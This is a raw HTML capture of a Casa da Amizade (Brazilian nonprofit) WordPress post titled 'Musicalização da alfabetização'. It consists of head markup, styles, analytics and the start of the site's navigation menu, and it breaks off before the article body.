

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casadaamizade.org.br/musicalizacao-da-alfabetizacao/
body_size: 20263
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Musicalização da alfabetização &#8211; Casa da Amizade</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Casa da Amizade &raquo;" href="https://casadaamizade.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Casa da Amizade &raquo;" href="https://casadaamizade.org.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casadaamizade.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasadaamizade.org.br%2Fmusicalizacao-da-alfabetizacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casadaamizade.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasadaamizade.org.br%2Fmusicalizacao-da-alfabetizacao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://casadaamizade.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://casadaamizade.org.br/wp-content/themes/hello-elementor/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://casadaamizade.org.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://casadaamizade.org.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-939 .elementor-element.elementor-element-106047f4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-106047f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://casadaamizade.org.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-09.58.31.jpeg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-844-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-844.css?ver=1768944810' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-9785-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-9785.css?ver=1769069924' media='all' />
<link rel='stylesheet' id='elementor-post-857-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-857.css?ver=1768944811' media='all' />
<link rel='stylesheet' id='elementor-post-869-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-869.css?ver=1768944811' media='all' />
<link rel='stylesheet' id='elementor-post-939-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-939.css?ver=1768945280' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746734580' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746734589' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://casadaamizade.org.br/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746735621' media='all' />
<!--n2css--><!--n2js--><script src="https://casadaamizade.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casadaamizade.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3JGPXTD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["casadaamizade.org.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3JGPXTD", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Fim do snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://casadaamizade.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casadaamizade.org.br/wp-json/wp/v2/posts/9785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casadaamizade.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://casadaamizade.org.br/musicalizacao-da-alfabetizacao/" />
<link rel='shortlink' href='https://casadaamizade.org.br/?p=9785' />
<meta name="generator" content="Site Kit by Google 1.152.1" /><meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://casadaamizade.org.br/wp-content/uploads/2023/03/cropped-LOGO_fundo_claro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casadaamizade.org.br/wp-content/uploads/2023/03/cropped-LOGO_fundo_claro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casadaamizade.org.br/wp-content/uploads/2023/03/cropped-LOGO_fundo_claro-180x180.png" />
<meta name="msapplication-TileImage" content="https://casadaamizade.org.br/wp-content/uploads/2023/03/cropped-LOGO_fundo_claro-270x270.png" />
		<style id="wp-custom-css">
			.page-header{
	display: none;
}

.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a:hover, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a.elementor-item-active, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a.highlighted, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-menu-toggle:hover{
color:	#ee2929 !important;
}


.elementor-post-info__item--type-author, .elementor-widget-facebook-button, .elementor-post-avatar{
	display: none !important;
}

.elementor-search-form__toggle{
    position: absolute;
    right: 40px;
    top: -55px !important;
}

@media only screen and (max-width: 1480px) {
	.elementor-search-form__toggle{
		right: 18px;
	}
}

@media only screen and (max-width: 767px) {
	.elementor-search-form__toggle{		
    right: 10px;
    top: -77px !important;
	}
	.elementor-search-form--skin-full_screen .elementor-search-form__container{
	height: 100vh !important;
}
}

.elementor-search-form--skin-full_screen .elementor-search-form__container{
	height: 40vh !important;
}

.elementor-939 .elementor-element.elementor-element-3c992dcc .elementor-heading-title{
	text-transform: inherit !important;
}		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9785 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor eio-default esm-default hello-elementor-default elementor-default elementor-kit-844 elementor-page elementor-page-9785 elementor-page-939">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="857" class="elementor elementor-857 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-51bcfbff elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51bcfbff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76a3169b" data-id="76a3169b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f387db elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="61f387db" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://casadaamizade.org.br">
			<img width="150" height="150" src="https://casadaamizade.org.br/wp-content/uploads/2023/03/LOGO_fundo_claro-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1106" alt="" srcset="https://casadaamizade.org.br/wp-content/uploads/2023/03/LOGO_fundo_claro-150x150.png 150w, https://casadaamizade.org.br/wp-content/uploads/2023/03/LOGO_fundo_claro-300x300.png 300w, https://casadaamizade.org.br/wp-content/uploads/2023/03/LOGO_fundo_claro-768x768.png 768w, https://casadaamizade.org.br/wp-content/uploads/2023/03/LOGO_fundo_claro.png 1000w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-171e4a93" data-id="171e4a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-688a5b4e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="688a5b4e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-688a5b4e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-967"><a href="https://casadaamizade.org.br/" class="elementor-item">Inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1067"><a href="https://casadaamizade.org.br/quem-somos/" class="elementor-item">Quem Somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4417"><a href="https://casadaamizade.org.br/premiacoes/" class="elementor-sub-item">Premiações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a href="https://casadaamizade.org.br/missao/" class="elementor-sub-item">Missão</a></li>
